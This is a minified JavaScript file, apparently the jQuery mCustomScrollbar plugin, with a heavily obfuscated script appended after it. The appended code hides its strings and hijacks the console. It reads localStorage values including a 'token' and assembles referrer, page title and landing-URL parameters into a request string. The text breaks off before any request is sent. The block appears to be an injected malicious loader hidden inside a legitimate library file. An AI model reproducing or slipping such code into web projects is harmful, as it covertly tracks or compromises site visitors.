ntReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});
(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var 